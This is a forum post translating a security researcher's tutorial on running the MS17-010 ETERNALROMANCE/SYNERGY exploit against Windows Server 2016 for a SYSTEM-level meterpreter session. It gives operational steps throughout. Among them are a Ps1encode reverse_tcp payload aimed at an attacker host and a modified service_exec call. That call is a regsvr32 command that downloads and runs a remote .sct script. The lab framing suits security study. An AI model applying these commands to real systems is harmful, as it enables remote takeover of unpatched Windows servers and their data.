
BadB
Professional
- Messages
- 2,568
- Reaction score
- 2,827
- Points
- 113
This article is a translation from a foreign specialist in information security
Author: Sheila A. Berta (@UnaPibaGeek)
Introduction
When Microsoft released patches for the MS17-010 vulnerability, it was reported that the problem affected platforms ranging from Windows 7 (Windows Vista to be exact) to Windows Server 2016. Although the exploits are codenamed "ETERNALS" published by TheShadowBrokers group, which are usable in Windows Server 2012 and newer systems, are very unstable and in 99% of cases cause BSODs on the victim's machine.
In order to understand and improve the exploits from the NSA, the published work has been analyzed by many security experts. As a result, some time ago, a more stable version (developed by the Sleepya researcher) of the ETERNALROMANCE / SYNERGY exploit appeared with an improved method of exploitation and aimed at systems running Windows Server 2012 and 2016. However, in order to use this exploit, it is necessary to understand how this script works and modify some things to get the desired result.
This article will provide step-by-step recommendations for the exploit to work correctly, as well as explanations regarding modification in order to get a meterpreter session on the target machine.
As usual, all information is provided for informational purposes only.

Setting up a lab environment
To set up a lab environment, you need to configure the following systems:
Target System - Windows Server 2016
This machine with Windows Server 2016 64-bit operating system installed will be used as the target.

Target machine configuration
After installing the operating system, no additional settings are required. It is enough to know the IP address and make sure that the machine is turned on at the time of the attack.
Attacker System - GNU / Linux
You can use any other operating system that supports the following tools:
- Python v2.7 - https://www.python.org/download/releases/2.7/
- Ps1Encode - https://github.com/CroweCybersecurity/ps1encode
- Metasploit Framework - https://github.com/rapid7/metasploit-framework
- Windows Server 2016 x64 - IP Address: 10.0.2.13 - Target System.
- GNU / Linux Debian x64 - IP address: 10.0.2.6 - Intruder's system .
The exploit can be downloaded from the following link: https://www.exploit-db.com/exploits/42315/
Since the script is written in Python, we save the file with the .py extension on the attacker's machine. During startup, the following error occurs:

Error when running an exploit
Solving dependency problems
The third line of the exploit imports the "mysmb" module, which does not exist in Python. You can install this module, developed by Sleepya, using the pip utility, or download it from the following link: https://github.com/worawit/MS17-010/blob/master/mysmb.py .
Place the module file named "mysmb.py" in the script folder. In order for the exploit to be able to import the module's code, you need to create a file named "__INIT__.py" with a list of the required modules.
Now the script will be able to find the required module and will not generate errors:

Adding the __INIT__.py file and launching the exploit
Checking the exploit is working
It is possible to test the exploit's functionality without any modifications. If we run the script as it is upon completion of work, a file named "pwned.txt" will be created in the root directory of the C: \ drive on the target machine.
Although, in the simplest case, no changes are required, your specific situation may require modification of some parameters.
Authentication
The vulnerability used in the ETERNALROMANCE / SYNERGY exploit requires authentication. Operation can be done through a guest account. If the guest account is disabled, we need to get the username and password of any other account that is used on the target machine. It is important to note that the level of privilege does not matter. Even if the account has guest rights, after the attack, the privileges will be elevated to the system level.
The account information is set in the exploit.py file on lines 26-27:

Information about the username and password used for authentication during the attack
Parameters
For the exploit to work correctly, you need to configure two parameters: the IP address of the target machine and the pipe name. SMB supports three types of shared resources:
- File: File (or disk) shares, which are a tree of directories containing files.
- Print: Access to printer resources on the server.
- Pipe: communication between processes using the FIFO model using named pipes that are active as long as the system is running, even if the process is no longer active.
I personally use spoolss. Alternative option: "browser". Alternatively, you can use the auxiliary / scanner / smb / pipe_auditor scanner in metasploit to search for available pipes on the target machine.
Run without shellcode
Now we launch the exploit with the following command:
Code:
python exploit.py <target_ip> spoolss
Exploit launch
As mentioned earlier, if the exploitation was completed successfully, a new file “pwned.txt” will appear in the root directory of the “C: \” drive.

After successful operation, a file appeared on the target machine
Code:
pwned.txtAt this point, we have already taken a big step by completing a successful operation. Now you need to modify the exploit to run the shell in meterpreter.
Shellcode generation
There are many ways to run a meterpreter shell or do something else instead of creating a text file.
The first step is to generate the shellcode that we will use later. Personally, I really like one method that has a lot of advantages when it comes to bypassing various protections.
The shellcode will be placed in a .SCT file, which the exploit will download and run on the target machine, resulting in the long-awaited meterpreter session.
Creating a .SCT File Using the PS1ENCODE Utility
Ps1encode allows you to generate and encode metasploit payloads in a variety of PowerShell-based formats.
This utility can be downloaded on github: https://github.com/CroweCybersecurity/ps1encode.

To generate the required payload, we need to run Ps1encode with the following parameters:
Code:
ruby ps1encode.rb --PAYLOAD windows/meterpreter/reverse_tcp --LHOST=<ATTACKER_IP> --LPORT=4444 -t sctThe generated .SCT file must be stored on a web server on the attacker's machine or anywhere else that can be accessed from the target system. Therefore, when running the previous command, it asks what the full URL will be where we will store the .sct file. If the attacker's machine will be used, the following URL must be entered: http: // <ATTACKER_IP>.
Putting the shellcode in a location accessible from the target system
In the previous step, we created an index.sct file in the Ps1Encode utility folder. For this file to be available for downloading by the exploit on the target machine, we must place the payload in the web server folder and assign the necessary rights.

Copying payload to a web server and assigning rights
After executing the commands shown in the figure above, we have a shellcode ready for use.
Changing the exploit
If we open the script in a text editor and navigate to line 463 (and below), we will see the following code:

A section of the exploit code
The figure above shows the functions used to create the "pwned.txt" file on the target machine. More interesting for us is the commented out line with the service_exec () function.
The service_exec () function, as an example, executes the "copy" command to create a copy of the "pwned.txt" file. This line of code will not be executed as long as there is a "#" at the beginning. If we remove this symbol and run the exploit again, we will see that two files have appeared in the root of the C: \ drive: pwned.txt and pwned_exec.txt .
Instead of the copy command, you can put any other that we need.
Run shellcode
Now we know where the exploit needs to be modified to execute the boot command and run the shell in meterpreter:
Code:
regsvr32 / s / n / u /i:http://<attacker_webserver_ip>/shellcode.sct scrobj.dllThe exploit will look like this:

Modified version of the exploit
Getting a Meterpreter session
At the very end, before launching the exploit, we must configure the exploit / multi / handler module to receive a meterpreter session.

Configuring the exploit / multi / handler module.
Next, we launch the modified version of the exploit:
Running a modified exploit.
In a few seconds, we will have a meterpreter session on the target machine with system privileges.
The End.